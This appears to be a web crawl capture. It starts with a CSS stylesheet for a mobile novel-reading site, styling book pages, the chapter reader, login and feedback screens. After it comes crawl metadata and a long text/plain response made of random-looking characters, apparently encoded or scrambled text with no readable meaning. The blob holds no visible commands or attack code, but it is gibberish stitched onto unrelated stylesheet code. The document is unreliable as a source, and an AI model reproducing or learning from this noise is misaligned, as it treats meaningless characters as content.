.RKsection-rangking-img{position:absolute;width:20px;height:20px;right:10px;top:10px;}
.RKsection-rangking-img img{width:100%;height:auto;margin-top:6px;position:absolute;top:-6px;}
.RKsection-rangking-img span{position:absolute;top:-6px;font-size:12px!important;display:inline-block;width:100%;height:20px;line-height:18px!important;margin-top:2px;color:#fff;text-align:center;background-image:url('../images/noth.png');background-size:100% 100%;background-repeat:no-repeat;}
.RKsectionOne-left a,.RKsectionOne-middle a,.RKsectionOne-right a{display:block;height:100%;}

/*book_page.css*/
.BGsectionOne{background-color:#FFF8ED;}
.BGsectionOne-top{height:120px;padding:10px;position:relative;}
.BGsectionOne-top-left{width:90px;position:absolute;}
.BGsectionOne-top-left img{width:100%;height:auto;}
.BGsectionOne-top-right{position:absolute;left:108px;}
.BGsectionTwo{background-color:#fff;}
.BGsectionTwo,.BGsectionThree,.BGsectionFour{margin-top:10px;}
.BGsectionFour{margin-bottom:10px;}
.BGsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.BGsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:14px;margin-right:5px;}
.BGsectionTwo-bottom{font-size:14px;background-color:#FFF8ED;color:#6C6C6B;padding:10px;line-height:25px;overflow: hidden;text-overflow: ellipsis;}
.BGsectionThree-content,.BGsectionFour-content{background-color:#FFF8ED;font-size:14px;padding:10px;}
.BGsectionThree-content p,.BGsectionFour-content p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content p span:first-child,.BGsectionFour-content p span:first-child{margin-right:5px;}
.BGsectionThree-content li,.BGsectionFour-content li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:30px;line-height:30px;}
.BGsectionThree-content li span:first-child,.BGsectionFour-content li span:first-child{margin-right:5px;}
.tag_cloud{color:#4D91BB; font-size:14px; padding-right: 14px; font-size: 12px;}

/*book_page list*/
.BGsectionThree-content{counter-reset:num;}
.BGsectionThree-content li a:visited {color: #609;}
.BGsectionFour-content p span:last-child{margin-left:5px;}
.BGsectionFour-content li span:last-child{margin-left:5px;}
.BGsectionOne-bottom{width:100%;}
.BGsectionOne-bottom ul{width:100%;box-sizing: border-box;;text-align:center;font-size:14px;padding:15px 10px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;}
.BGsectionOne-bottom ul li{border:1px solid #dfdfdf;width:30%;height:35px;line-height:35px;border-radius:5px;}
.BGsectionOne-top-right{font-size:14px;color:#6C6C6C;padding:0px 10px 0px 3px;box-sizing:border-box;}
.BGsectionOne-top-right p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:24px;}
.BGsectionOne-top-right .title{font-size:17px;color:#000;height:28px;}
.BGsectionOne-top-right .author span{color:#4387BC;}
.BGsectionOne-top-right .time span{font-size:15px;}
.BGsectionOne-top-right .newestChapter span{color:#EF887C;}

/*read_book_page.css*/
.RBGsectionOne{text-align:center;padding:15px 0px 10px 0px;font-size:18px;}
.RBGsectionOne #chapterNo{margin-right:10px;}
.RBGsectionTwo{margin-bottom:15px;}
.RBGsectionTwo-left a {display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionTwo-middle a {display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionTwo-right a { display: block; width: 100%; height: 100%; text-align: center; }
.RBGsectionFour{margin-top: 5px;margin-bottom: 5px;}
.RBGsectionTwo ul,.RBGsectionFour ul{width:90%;margin:0px auto;height:50px;box-sizing: border-box;line-height:50px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.RBGsectionTwo ul li,.RBGsectionFour ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #DFDFDF;}
.RBGsectionTwo ul li:first-child,.RBGsectionFour ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.RBGsectionTwo ul li:last-child,.RBGsectionFour ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.RBGsectionTwo-left{border-right:1px solid transparent!important;}
.RBGsectionTwo-middle{border-right:1px solid transparent!important;}
.RBGsectionTwo-active{color:#4D91BB;}
.RBGsectionThree-top{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center}
.RBGsectionThree-bottom{width:100%;padding:0px 10px;height:30px;box-sizing:border-box;text-align:center;margin:20px 0px 10px;}
.RBGsectionThree-top input{font-size:12px;background-color:#4D91BB;border:1px solid #4D91BB;color:#fff;border-radius:2px;}
.RBGsectionThree-top .bgChange{float:left;}
.RBGsectionThree-top #fontSize{float:right;}
.RBGsectionThree-top .addBookmarkImg,.RBGsectionThree-bottom .addBookmarkImg{height:13px;width:100px;vertical-align:middle;color:orange;}
.RBGsectionThree-content{width:100%;height:auto;padding:0px 10px;box-sizing:border-box;line-height: 1.8;word-break: break-word;font-size:16px;text-indent:2em;margin-bottom:15px;}
.RBGsectionThree-content p{font-size:16px;text-indent:2em;margin-bottom:15px;}

/*book_chapter.css*/
.BCsectionTwo{padding-bottom:55px;}
.BCsectionTwo{width:100%;}
.BCsectionTwo-title{padding-left:10px;background-color:#EBEBEB;width:100%;height:30px;line-height:30px;font-size:14px;box-sizing:border-box;}
.BCsectionTwo-top{padding:10px;border-bottom:1px solid #F1EEE7;counter-reset:num;}
.BCsectionTwo-top-chapter{height:30px;line-height:30px;font-size:16px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.BCsectionTwo-top-chapter span:first-child{margin-right:10px;}
.BCsectionTwo-top-chapter:before{content:counter(num) '. ';counter-increment:num;}
.BCsectionTwo-top-chapter a:visited {color: #609;}
.BCsectionOne{font-size:17px;height:50px;line-height:50px;padding:0px 10px;background-color:#F8F8F8;}
.BCsectionOne-btn{float:right;}
.BCsectionOne-btn a{border:1px solid #4D91BB;font-size:12px;text-align:center;display:inline-block;width:40px;border-radius:3px;height:25px;line-height:25px;}
.BCsectionOne-btn #order{margin-right:5px;}
.BCsectionOne-btn #reverseOrder{margin-right:5px;}

/*authorIntroduce.css*/
.AIsectionOne{background-color:#82B0CA;}
.AIsectionOne-name{position:relative;padding:15px 0px;}
.AIsectionOne-name-left{display:inline-block;width:80px;height:80px;border-radius:40px;margin:0px 10px 0px 20px;overflow:hidden;}
.AIsectionOne-name-left img{width:100%;height:100%;}
.AIsectionOne-name-right{position:absolute;vertical-align:middle;text-align: center;margin-top:23px;color:#fff;}
.AIsectionOne-name-right label{display:block;}
.AIsectionOne-name-right label:first-child{font-size:16px;font-weight: bold;line-height:25px;}
.AIsectionOne-name-right label:last-child{font-size:13px;}
.AIsectionOne-detail{font-size:14px;line-height:24px;   color:#fff;padding:0px 6px 15px 6px;}
.AIsectionTwo{margin:15px 0px 60px;background-color:#fff;}
.AIsectionTwo-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.AIsectionTwo-top .line-between{display:inline-block;border-left:2px solid #4D91BB;height:16px;float:left;margin-top:12px;margin-right:5px;}
.AIsectionTwo-content{background-color:#FFF8ED;padding:5px 10px;border-top:1px solid #E9E7E4;}
.AIsectionTwo-content p:first-child{font-size:16px;font-weight:bold;line-height:30px;}
.AIsectionTwo-content p:nth-child(2){font-size:14px;line-height:25px;color:#959595;position:relative;}
.AIsectionTwo-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.AIsectionTwo-content p:nth-child(2) span:first-child{margin-right:7px;}
.AIsectionTwo-content p:nth-child(2) span:last-child{margin-left:7px;}
.AIsectionTwo-content p:last-child{font-size:14px;line-height:25px;color:#696969;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}

/*footprint.css*/
.FPsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FPsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.FPsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FPsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FPsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FPsectionOne-left{float:left;border-right:1px solid #4D91BB;}
.FPsectionOne-right{float:right;border-left:1px solid #4D91BB;}
.FPsectionOne-active{background-color:#4D91BB;color:#fff;}
.FPsectionTwo,.FPsectionThree{margin:0px 0px 60px;background-color:#FFF8ED;}
.FPsectionThree{display:none;}
.FPsectionTwo-top,.FPsectionThree-top{padding-left:10px;height:40px;line-height:40px;font-size:16px;}
.FPsectionTwo-content,.FPsectionThree-content{background-color:#FFF8ED;padding:5px 10px;border-bottom:1px solid #E9E7E4;}
.FPsectionTwo-content p:not(:first-child),.FPsectionThree-content p:not(:first-child){height:23px;line-height:23px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first,.FPsectionThree-content-first{height:33px!important;line-height:33px!important;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.FPsectionTwo-content-first span,.FPsectionThree-content-first span{font-size:16px;font-weight:bold;line-height:24px;}
.FPsectionTwo-content-first a,.FPsectionThree-content-first a.right{font-size:13px;line-height:24px;float:right;color:#959595;position:relative;padding-right:11px;}
.FPsectionTwo-content-first a img,.FPsectionThree-content-first a.right img{height:10px;width:auto;position:absolute;top:8px;right:-1px;}
.FPsectionTwo-content-second,.FPsectionThree-content-second{font-size:14px;line-height:20px;color:#696969;position:relative;}
.FPsectionTwo-content .line-between,.FPsectionThree-content .line-between{display:inline-block;border-left:1px solid #959595;height:10px;position:absolute;margin-top:7px;}
.FPsectionTwo-content-second span:first-child,.FPsectionThree-content-second span:first-child{margin-right:7px;}
.FPsectionTwo-content-second span:nth-child(3),.FPsectionThree-content-second span:nth-child(3){margin:0px 7px;}
.FPsectionTwo-content-second span:last-child,.FPsectionThree-content-second span:last-child{margin-left:7px;}
.FPsectionTwo-content-third,.FPsectionThree-content-third{font-size:14px;line-height:20px;color:#696969;}
.FPsectionTwo-content-third span,.FPsectionThree-content-third span{color:#4D91BB;}
.FPsectionTwo-content-forth,.FPsectionThree-content-forth{font-size:14px;line-height:20px;color:#696969;}
.FPsectionThree-action{border-bottom:1px solid #E9E7E4;padding:5px 10px;font-size:14px;position:relative;}
.FPsectionThree-cancel,.FPsectionThree-delete{position:absolute;}
.FPsectionThree-all{display:none;cursor:pointer;}
.FPsectionThree-cancel{right:60px;display:none;cursor:pointer;}
.FPsectionThree-delete{right:15px;color:#EC6A5C;cursor:pointer;}
.FPsectionThree-content-forth .record{color:#000;}
.FPsectionThree-content{position:relative;}
.FPsectionThree #delete{color:#EA5B4D;margin-top:10px;font-size:14px;text-align:center;display:none;cursor:pointer;}
.FPsectionThree input[type="checkbox"]{position:absolute;top:50%;display:none;margin-top:-7px;}
.FPsectionThree input[type="checkbox"]{-webkit-appearance: none;vertical-align:middle;margin-top:0;background:transparent;border:#a7a5a5 solid 1px;border-radius: 7px;min-height: 14px;min-width: 14px;}
.FPsectionThree input[type="checkbox"]:checked {outline:none;border:none;}
.FPsectionThree input[type="checkbox"]:not(:checked){border:1px solid #a7a5a5;}
.FPsectionThree input[type="checkbox"]:focus{/*隐藏点击时，出现的边框*/outline:none;}
.FPsectionThree input[type=checkbox]:checked::after{content: '';top: 0px;left: 0px;position: absolute;background-image: url("../images/hookRadio.png");background-size:100% 100%;border-top: none;border-right: none;height: 14px;width: 14px;outline:none;}

/*login.css*/
.LFsectionOne{padding:20px 0px 20px 0px;}
.LFsectionOne ul{width:100%;margin:0px auto;height:40px;border-bottom:1px solid #ccc;box-sizing: border-box;line-height:40px;text-align:center;font-size:16px;}
.LFsectionOne ul li{display:inline-block;width:50%;box-sizing: border-box;height:100%;}
.LFsectionOne-left{float:left;}
.LFsectionOne-right{float:right;}
.LFsectionOne-active{border-bottom:1px solid #4D91BB;color:#4D91BB;}
.LFsectionThree{display:none;}
.LFsectionTwo-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.LFsectionTwo-inputGroup .label{display:inline-block;width:24%;text-align:center;}
.LFsectionTwo-inputGroup input{width:76%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.LFsectionTwo-inputGroup input{outline:none;}
.LFsectionTwo-inputGroup input::-webkit-input-placeholder{color:#B9B9B9;}
.LFsectionTwo-inputGroup input::-moz-placeholder{   /* Mozilla Firefox 19+ */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-moz-placeholder{    /* Mozilla Firefox 4 to 18 */color:#B9B9B9;}
.LFsectionTwo-inputGroup input:-ms-input-placeholder{  /* Internet Explorer 10-11 */ color:#B9B9B9;}
.LFsectionTwo-inputGroup .noextra{padding-right:10px;}
.LFsectionTwo-inputGroup .hasextraimg{padding-right:40px;}
.LFsectionTwo-inputGroup .hasextratext{padding-right:80px;}
.LFsectionTwo-inputGroup a{position:absolute;right:5px;top:14px;width:25px;height:15px;}
.LFsectionTwo-inputGroup label{color:#EA6356;position:absolute;right:0px;width:80px;height:100%;top:0px;text-align:center;}
.LFsectionTwo-inputGroup .invisible{background-image:url(../images/invisible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-inputGroup .visible{background-image:url(../images/visible.png);background-repeat:no-repeat;background-size:100% auto;}
.LFsectionTwo-input{margin-top:30px;width:90%;margin-left:5%;height:40px;border-radius:5px;background-color:#4D91BB;border:1px solid #4D91BB;font-size:14px;}
.LFsectionTwo-input{outline-color:#fff;color:#fff;}
.LFsectionFour p{position:relative;height:30px;line-height:30px;width:90%;margin:0px auto;}
.LFsectionFour #forgetPassword{position:absolute;text-align:right;font-size:12px;right:0px;}
.LFsectionFour-oterLogin{width:100%;margin:50px auto 0px;background-color:#FFF8ED;padding-bottom:50px;}
.LFsectionFour-oterLogin p{position:relative;height:40px;width:88%;}
.LFsectionFour-oterLogin .line-cross{position:absolute;z-index:1;border-bottom:1px solid #ccc;top:50%;display:inline-block;width:100%;left:0px;}
.LFsectionFour-oterLogin label{display:inline-block;width:120px;font-size:13px;line-height:40px;background-color:#FFF8ED;position:absolute;z-index:5;left:50%;margin-left:-60px;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg{width:200px;margin:0px auto;text-align:center;}
.LFsectionFour-oterLogin .otherLoginImg img{width:40px;height:auto;margin:8px;}

/*resetPassword.css*/
.RPsection{padding-top:20px;}

/*modifyNickname.css*/
.RPsection-inputGroup{position:relative;border-radius:5px;background-color:#EBEBEB;width:90%;margin:25px auto;height:40px;line-height:40px;font-size:14px;}
.RPsection-inputGroup input{width:100%;float:right;height:100%;padding-top:3px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;padding-left:10px;}
.RPsection-inputGroup input{outline:none;}

/*otherLoginResetPassword.css*/
.ORPsection{text-align:center;}
.ORPsection img{width:150px;height:auto;margin-top:60px;margin-bottom:15px;}
.ORPsection p{height:30px;line-height:30px;color:#403F3F;font-size:15px;}

/*feedback.css*/
.FBsectionOne{background-color:#FFF8ED;padding:15px 0px;}
.FBsectionOne ul{width:90%;margin:0px auto;height:40px;box-sizing: border-box;line-height:40px;text-align:center;font-size:14px;
    display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;}
.FBsectionOne ul li{display:inline-block;width:33%;box-sizing: border-box;height:100%;border:1px solid #4D91BB;}
.FBsectionOne ul li:first-child{border-top-left-radius:5px;border-bottom-left-radius:5px;}
.FBsectionOne ul li:last-child{border-top-right-radius:5px;border-bottom-right-radius:5px;}
.FBsectionOne-left{border-right:1px solid #4D91BB;}
.FBsectionOne-right{border-left:1px solid #4D91BB;}
.FBsectionOne-active{background-color:#4D91BB;color:#fff;}
.FBsectionFour,.FBsectionThree{display:none;}
.FBsectionTwo textarea,.FBsectionThree textarea,.FBsectionFour textarea{outline:none;width:90%;margin-left:5%;height:100px;padding:10px;box-sizing:border-box;border:1px solid #EBEBEB;background-color:#EBEBEB;}
.FBModalBG{display:none;position:absolute;top:0px;background-color:rgba(0,0,0,0.2);z-index:10;}
.FBModal{display:none;border-radius:5px;text-align:center;position:absolute;height:132px;top:50%;margin-top:-66px;z-index:15;background-color:#fff;width:200px;left:50%;margin-left:-100px;}
.FBModal img{width:40px;height:auto;margin-top:15px;}
.FBModal p{font-size:14px;margin-bottom:15px;}
.FBModal input{border:1px solid #fff;color:#6093B3;font-size:12px;border-top:1px solid #DFDFDF;width:100%;box-sizing:border-box;height:35px;line-height:35px;text-align:center;outline:none;}

/*person_center.css*/
.PCsectionOne{height:130px;background-color:#4D91BB;text-align:center;padding-top:20px;}
.PCsectionOne .portrait{width:70px;height:70px;overflow:hidden;border-radius:35px;margin:0px auto 10px;background-image:url('../images/portraitBG.png');background-size:100% 100%;background-repeat:no-repeat;}
.PCsectionOne .portrait img{width:100%;height:100%;}
.PCsectionOne p{font-size:16px;color:#fff;}
.PCsectionTwo,.PCsectionThree{background-color:#FFF8ED;width:100%;}
.PCsectionTwo ul{width:100%;}
.PCsectionTwo ul li a{position:relative;display:inline-block;width:100%;font-size:17px;height:55px;line-height:55px;border-bottom:1px solid #EEEEEE;padding:0px 10px 0px 50px;box-sizing:border-box;}
.PCsectionTwo ul li a .icon{display:inline-block;position:absolute;left:10px;top:50%;margin-top:-20px;width:28px;height:28px;}
.PCsectionTwo ul li a .icon img{width:100%;height:100%;}
.PCsectionTwo ul li a:active,.PCsectionThree a:active{color:#000;}
.PCsectionTwo ul li a:hover,.PCsectionThree a:hover{color:#000;}
.PCsectionTwo ul li a:link,.PCsectionThree a:link{color:#000;}
.PCsectionTwo ul li a:visited,.PCsectionThree a:visited{color:#000;}
.PCsectionTwo ul li a .text{position:absolute;right:10px;color:#FF6F93;}
.PCsectionTwo ul li a .text img{width:8px;height:auto;}
.PCsectionThree{margin:30px 0px;}
.PCsectionThree a{color:#4D91BB!important;height:45px;line-height:45px;font-size:17px;display:inline-block;width:100%;text-align:center;}

/* home navi */
.homeNavi{padding:10px 0;text-align:center;background:#fff;}
.homeNavi li{float:left;width:20%;background:#fff;font-size: 16px;height: 36px;}
.footer-space {height: 45px;}
.generalBack{position:absolute;left:10px;font-size:13px;background-color:#fff;color:#4387BC;width:38px;height:25px;line-height:25px;margin-top:10px;border-radius:2px;}

/* book recommend list(img) */
.book_list_img{margin:0 auto;width:95%;clear:both;overflow: hidden;}
.book_list_img li{width:33.33%; float:left;text-align:center; padding-bottom:5px;}
.book_img_name,.book_recommend_name a{color:#4D91BB; font-size:14px;}
.book_img_name{height:30px; line-height:30px; text-align:center; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.book_recommend_name{height:30px; line-height:30px; text-align:left; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}


--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2024/08/17182702518.txt
body_size: 224904
content:
~0qk;wqhprtWre7/rkQy|7tOIJfSAESTyE|/Ts]s6h|/^)tts7QzsO}&|XeOse%9//{L}56]fC|/_6|/:pSwu7t+LTreE(T1X(Y;YF^{_;5V4e{}n_^K:6ErW7Qs/|IqtkUE;EOF~::{4F:L^%1:n{6Bh/QoKY7;T1_OJXQ]1-%U5y6L:dO2S6YpC/QAK}AEidh4UkJVdyY}^n:RTeQ2QQCV}K_&qTzq(W6+^Uxq_/1%/f_}:t^2^7CLn/Q^nRQCABt-5Dw%/56)^ynAF7%k1oJK6fk{R0SrB(:O^y:dqU:]h1:V6d6zhsYwq^q2fSrII^E@tQf|TUqOUf)k5zhnfk0JU)_tpJhofsAJYe/oKfIJFt;(J:u:VOq^Uf~O4xoYkx2AqEh2fiIV9}heUtNndOJ}YzU:UE(q9yskR1hKfCIBy{1kFF:::zTq5~pu9z:A6:}W^Q:s2kBo~O-JYY7Yn0k2q9qSU{Y+hfz)61:o_{%):+J0UL&)1+Fx^y^LFoqU&X7YswIB+N1V4_5N}VUCd%d1Rt;diC7V:9f072_|:{h}Yf7N@-A5(Q_L_w:+h^JT7eXdD1TLL(1k5U%]YIeN}2F7BU_tSEEAwO:96Q(KRt}9LdYyq)@}JU_A2dQnh:NIA&I~UthOUCBreWq0dzdL_SIYyo_B2YJL0f6dq}oUB1]--{_qCu2Ahysz}{:tqT(iyd6}RNX215YW^WuzIYYX2+~5)YhsK)JJfp64XX99T1NLJxSrtQ:WqKRJ)C9:5]oF9_|V_%QoQ0NK&YNOoTOW+/7;}E9__R55STCJOQzxhWI0en_B6f7k2kz}qY/X1sq4UR0/iu06y%72sF)kF(KQ5%/YsLd}Jf1;4F1;RLKQOQ1kRF/kXf)kXY7V}_/Y}w2/RXQdQN)kRLK}LY)YshC/Jf);Fyd}LydQ5F1;FY)Y}62/FY/V}LdQO%w;Xf|;4_9k4Q)k4{K}JBwrOnTEiS{KA{YsiF&;RFdqS%)Vo;ekLX9VsF|;XIwCK7zEQ{+YDQn4nYA-sxEx+xEx+7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C]]IC~Ey|]xySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C]]IC~Ey|]uySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW}Uky@yV-ot|UhNwBFUC(0yT}6y|p}t|]SyVUhN^WTUC(0;xWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr&xuRWLzwupDp|zq4WLz9whRrCiJRWLVtx7rLDdL4W(YekCpW/dF|ISVI%w~h~:C4+(:BkqRJK:-4nB6)N^4hFn2TUE0UN2RJpQeWJq;hIOSAhz]szFz2|J0}}t+BzpnFB:QT:KLCzwVX&5@ww6_V^p6RU]VC|:qstF_sdE^ChTqBRAK1fEphzKy@1AK/7Xorwx/U1OB|hDo-|W}KLVe9hxnrCinny_)tqTnpRp/io_|e24nnwpRoF_C|J0KU|O}KF_C&5}RS}TOnN;RQLSiuuOLROB6&XqxN/SninIk)t^(fes5iJ0K-Wn4d]uO0+fkCIOfdt&C7z]wFB:CxO6XQ&;X1:}dJd0&efV5&5A:4XDndfXQdL@/F_KQzq:1{_&5Qn0~Ap&D|@q~f7/RqoV]Ky]7)7uID@uJqh^B}k--B-U:6hUItno%k9WW-OoOpSq^C66i6^:;zztt)OoOLDR6CCCw|VVxyD/XI|WOoKpppyyzLr_(O:Uhxnp~^h)uuzuRF0okI9{EI+4DJ7reu]x}pxWLYVAxxxxx]hhuqEk+IE-(iUShphTU59&9zyw9wkzIy;(%+p+DSo-WWw2J6I0x(^^wIxzx)6rxON+OY;W{@6oSC|:wizChyJJ;+W;po0S:+4:dVUd65JOJQ:zp0KSxOKK:zOi_;x:O_KoyW+:Kt/L%:Lt^w6::FEsz55554@K:_5r@TRRI)w)5uuy{+KWYTTD2ni|~Xe~_FxN(hrVT@}Tki51))}WNNFkQB6o0W)thuRT6^IUV|C__T@K%K1{y-51140:OpCCX1pY@%%IuUJR5//h^+ku0L_KViBzT~(nUA-(F^qq@kkyd-~BnRJUJ:i9WeE^st;VYYYW;yJLJ{SS9wOOi(p6^:CqBt:dziV_XDJJnX;wE0}q@Jzd:SDT%4T4:6:C;CI+QF:dK:}}^:5:nCS%_XiX%o::KXAOtexLL-i_KD&TpJt1r);6qXNF;~xKDWT}Ax5QheYFq}eFQ0%0(-|4QnKxhEoy9ru~X&@/%sssor9tXCp{;:)1%k9/DpyDrrtsy9r|{WwJ~F7Dkyqrr@sWWY&ExyinhIik@9^^VhYLLd)9yf+URJsoL2K22s^Kd(0LR7Fzzy4TQDO4YNB66^^NYyLz(o{q0:::-OY1/zJ+D7FXNk4F5O0}ER&1DW;_0nXe7VKJ50yuyR_1-BEE6wt1wz_66L@}fx^s|K}ok)tf5)}49}F;1C6(rO;Kinr%e{rwzrru0hr]%kt&oJ|&;tK]|rSyYq+unLiex69_-UFx~]fYJ6-Iq(RNkAL-n(D2YO{U6((X;n;7/t|0ET@LFLh)@dnSRI0RrENd96wBnpi9XxEu4;(zVQiSDtdOXQ@J5+]wi}J~BDAQkn]rqfht@qIn+oBY}VNNIT5VyCTIhd1U5oNez+_56t&_y|Ve2xJw~qLp}_osS(_XN2Jx95CVD92iy(K@Xk;1N:&eot0W4o:(9]^@yriCSiDTE0I9q%p&+VDJwS:)rn6EU_x^BU9;S^oi~WTiu@(Kk|xE5O_h)y5Vf]@}4+IBdJse+yBwVVo:~Rd:h5rknoLYY(4Wr1~6zpioFxE:xJEI)k+Fpt^5Jnoz%OF0A7AkWrE^WVLU-zXd{FTqXF_N|d:CiFF0|JC/;6kN5;ATD&2DLE~0JBee+542;hyURssQdN{uY^f7242DrDkIi^Fo9Wy@Qt^9_)/;|E]O-NkOridNk-K|&tT-TBwkYRWU5X)WiJi_TFAzhB}DQnfK2YR9W(;d@-JA15TAE]Ss6}|u|~7kp}A:DJ^0J:O:@Nx0&5&zKdXr;x}Ui@4^(X(pX^VB(}J%|~Q}6|&kYE2N4;^wAf_];(otQrhf|5}:AxNd_EiYrFo/6_Y~+J2nNDDDB~Y:-zN7;i&Wh-ki-dufzB1RC9VLWd;(U+}YNJ|T710J0WA:2SV2A|t-]6JiF&LfR(])ro]:Q]-{FuBWe@U40~d0qkJ)]VQ2u&0y+kTqR:4J|w}}I:yJfyFCEQUExh7|JF}Ak5_i:pQh~/{0])dV%qe2wh-r4^qiFXd/Q5@FC1T0t}VoBohyYK:X^siDdxSLyFU(+%(6Qp/zI]INk}LwUYI0}Ftdz(0SrRIw+AkW@1sL5}zq9Y59y(NV02-kC565n(K)xRXQL:I~SJn+wVqT2C+z:yuTqVDYJBtVW:QTRW4J6Q}ohdxJ)&Ro7i^2F@xLsDqR5;Nd}:L9i:0kOTs/~0hF5+qpuRRT%E;Y/6;Q1:]o_iUA-EAd&]ky:|qtyfW4(2uS(qA56|~;qutd2z|y^wf]Y+zL_LYi^BLSRqEeDVJVNnDX~f}uE-sJYIq&/~i|VnX{2T@Ls9rq1nr@RqS|(:0Tw-RLCzf-OuXhIo5dS@0TRT7uwo)4fUdy/%y_hWCN:e}eq}~fD}9Sx}|/77heXXn4s}Cno6uh;t7h_tIho)pn]Up_i{L0L&{9;Lkr0JCi-wDR2)KV;X0RNr%;~~sqXW5z}S+eyxi]{Jtt2V:qfRz9^z:ANA-s2F9T5DL6}~KiVyA5YD1UJ)dKO2(^Q-2Dk7|tU~XxKk]UCyS{rqRB|9;-neV29_deD_4qd}Rnw;pF{sF)L{W&096q4R/k4uEInx5hDi561SB+Shz(LUOUUyWs0I2E2-TU+okAyO;]VI-D5xkOT1X;+Jy(eezEuJ~u5CxYi({9OO:Y)-0+VNeuA2+W5kTDUTLE4ytNA&JK2Xx_62nfx:u0+:eF]9/Y4wAOq}NL4&o]Nf1t-)}5xnX@/4^;N/~hQC+~TWuLFRdJif&s)rxN1Ir(nCtrORCtwk+NAfN~^C|KfO:s|^fLk|&QAez66h:B&(0ODJ7Yz:h(IdEz44hJ{-UYQ2t_}wQwtnV|qVFn&oO+;5sAfrw{4u4&&9|(6wNW4Q@T(SsV^dwyYA